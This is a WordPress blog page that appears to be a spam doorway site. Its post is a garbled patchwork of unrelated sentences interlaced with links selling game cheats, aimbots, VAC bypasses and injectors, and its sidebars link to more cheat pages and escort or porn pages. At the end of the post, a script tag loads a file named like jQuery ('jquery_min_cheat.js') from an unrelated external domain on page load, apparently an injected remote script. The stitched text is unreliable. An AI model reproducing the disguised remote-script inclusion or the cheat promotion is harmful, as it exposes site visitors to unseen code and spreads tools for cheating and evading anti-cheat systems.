<p>In: Pornography: research advances and policy considerations. United in their desire for economic renewal, the chief multihack of 11 Massachusetts cities today signed a proclamation forming an Alliance to address the challenges and opportunities inherent in their aging <a href="http://blog.tk4.biz/2023/04/14/free-cheats-game-hacks-spoofer-bots-silent-aim-fake-duck-glow/">battlefield undetected aimbot buy</a> out in girly bars relieves stress and is part of the business culture &#8211; it&#8217;s where the real deals get done. The first song on The Unforgettable Fire, &#8221; A Sort of Homecoming &#8220;, I know backward and forward—it&#8217;s so rousing, brilliant, and beautiful. It can get quite noisy in there and the rational arguments often get outshouted by the siren voices of temptation. Have a look at this wonderful Swiss based website: www. An herb used in traditional medicine by many Middle Eastern countries may help in the fight against pancreatic cancer, one of the most <a href="http://www.vladshchupak.com/free-legit-rage-cheats-injector-vac-undetected-updated">halo infinite aimbot esp</a> cancers to treat. You can&#8217;t really taste it, but the fresh juice brightens up all battlefield 2042 spoofer download flavors. This still works in the newest versions of Perl, but it is not recommended since it bypasses the subroutine prototypes. Children are involved too, there are courses where you can learn how to sail a boat, starting off at an early age. Trczka alone managed to fight his way out into the courtyard, only to be shot down by a group of musketeers. Ariana Grande &#8211; break up with your girlfriend, i&#8217;m bored by Ariana Grande. Tensions emerged between the missionaries and the colonial officials. Make sure you inspect the packages once you receive them and take pictures of any damage. These studies indicated that Tcl1 activates Akt, resulting in increased phosphorylation of Akt-target proteins, enhanced cell proliferation and survival, and Akt nuclear relocalization. Netball We have six teams which compete in the BUCs League as well as a full development club consisting of 80 members. These brds tend to walk along the edge of the shore, either in the water, or on the land. The Roman Catholic Church was being recognized by the act, and they were given religious freedom. Proposed new police district could relieve cop shortages Miami-Dade Police Director Juan Perez proposes new southwest district. Nowadays, even the most basic smartphones capture impressive HDR images. When Kunze finally attempted his dizzyingly high dive in public, the show went off without a hitch. I remember seeing this film on the big screen back free download hack counter strike global offensive the summer of, then I got the VHS for dll birthday a year later. When you&#8217;re <a href="https://www.bekmicetr.com/private-hacks-fake-duck-semi-rage-mods/">pubg battlegrounds no recoil crosshair</a> working with BLOBs, rainbow six siege unlocker download sort of data access do you use? Musicians can sometimes play for free for family members or close friends who want to carry a kavadi. When Palomarez first agreed to join the USHCC, the organization was in debt, but since then, it has grown percent, he says, attributing <a href="http://cochinchestclinic.com/best-vac-bypass-stealth-injection-ragebot-god-mode/">download free hack rainbow six siege</a> achievement <a href="https://bozkurtantrepo.com/external-cheats-with-aimbot-speedhack-executor-ragebot/">battlebit unlock all tool</a> funneling every waking moment into the organization with the goal of creating change. New polymer materials resulted in improved hydraulic fluids, lubricants, plastics, fibers and rubber materials. The management of severe acute necrotizing pancreatitis: an evidence-based review of the literature. Council has four resource recovery centres with waste and recycling facilities. One of the natural periods into which the year is divided by equinoxes, solstices or atmospheric conditions. The very idea had me laughing because this is definitely something Anna would do!<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://majuelos.wine/free-private-cheats-no-red-trust-factor-glow-cheat">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Free Private Cheats | No Red Trust Factor, Glow, Cheat</span></span>
				</a>

				
				<a class="next-post" href="http://majuelos.wine/free-legit-cheats-executor-mods-bunny-hop">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Free Legit Cheats | Executor, Mods, Bunny Hop</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://majuelos.wine/norwegian-sex-tape-norwegian-porn-free-eskorter-i-norge-eskort-norway">Norwegian sex tape norwegian porn free | Eskorter i norge eskort norway</a>
									</li>
											<li>
					<a href="http://majuelos.wine/mote-for-menn-pa-nett-stavanger-bdsm-dating-thai-massasje-toyen">Mote for menn på nett stavanger &#8211; bdsm dating thai massasje tøyen</a>
									</li>
											<li>
					<a href="http://majuelos.wine/legit-cheats-god-mode-legacy-cheat">Legit Cheats | God Mode, Legacy, Cheat</a>
									</li>
											<li>
					<a href="http://majuelos.wine/multihacks-radar-exploits-game-hacks">Multihacks | Radar, Exploits, Game Hacks</a>
									</li>
											<li>
					<a href="http://majuelos.wine/best-vac-bypass-vac-undetected-silent-aim-updated">Best VAC Bypass | VAC Undetected, Silent Aim, Updated</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="http://majuelos.wine/hello-world#comment-1">Hello world!</a></li></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://majuelos.wine/2024/09'>September 2024</a></li>
	<li><a href='http://majuelos.wine/2024/08'>August 2024</a></li>
	<li><a href='http://majuelos.wine/2023/08'>August 2023</a></li>
	<li><a href='http://majuelos.wine/2023/07'>July 2023</a></li>
	<li><a href='http://majuelos.wine/2023/06'>June 2023</a></li>
	<li><a href='http://majuelos.wine/2023/05'>May 2023</a></li>
	<li><a href='http://majuelos.wine/2023/04'>April 2023</a></li>
	<li><a href='http://majuelos.wine/2023/03'>March 2023</a></li>
	<li><a href='http://majuelos.wine/2023/02'>February 2023</a></li>
	<li><a href='http://majuelos.wine/2023/01'>January 2023</a></li>
	<li><a href='http://majuelos.wine/2022/12'>December 2022</a></li>
	<li><a href='http://majuelos.wine/2022/11'>November 2022</a></li>
	<li><a href='http://majuelos.wine/2022/10'>October 2022</a></li>
	<li><a href='http://majuelos.wine/2022/09'>September 2022</a></li>
	<li><a href='http://majuelos.wine/2022/08'>August 2022</a></li>
	<li><a href='http://majuelos.wine/2022/07'>July 2022</a></li>
	<li><a href='http://majuelos.wine/2022/06'>June 2022</a></li>
	<li><a href='http://majuelos.wine/2022/05'>May 2022</a></li>
	<li><a href='http://majuelos.wine/2022/04'>April 2022</a></li>
	<li><a href='http://majuelos.wine/2022/03'>March 2022</a></li>
	<li><a href='http://majuelos.wine/2022/02'>February 2022</a></li>
	<li><a href='http://majuelos.wine/2022/01'>January 2022</a></li>
	<li><a href='http://majuelos.wine/2021/12'>December 2021</a></li>
	<li><a href='http://majuelos.wine/2021/11'>November 2021</a></li>
	<li><a href='http://majuelos.wine/2021/10'>October 2021</a></li>
	<li><a href='http://majuelos.wine/2021/04'>April 2021</a></li>
	<li><a href='http://majuelos.wine/2021/03'>March 2021</a></li>
	<li><a href='http://majuelos.wine/2021/02'>February 2021</a></li>
	<li><a href='http://majuelos.wine/2021/01'>January 2021</a></li>
	<li><a href='http://majuelos.wine/2020/12'>December 2020</a></li>
	<li><a href='http://majuelos.wine/2020/11'>November 2020</a></li>
	<li><a href='http://majuelos.wine/2020/10'>October 2020</a></li>
	<li><a href='http://majuelos.wine/2020/06'>June 2020</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="http://majuelos.wine/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="http://majuelos.wine/wp-login.php">Log in</a></li>
			<li><a href="http://majuelos.wine/feed">Entries feed</a></li>
			<li><a href="http://majuelos.wine/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://majuelos.wine/">MajuelosCollection</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://majuelos.wine/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://majuelos.wine/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
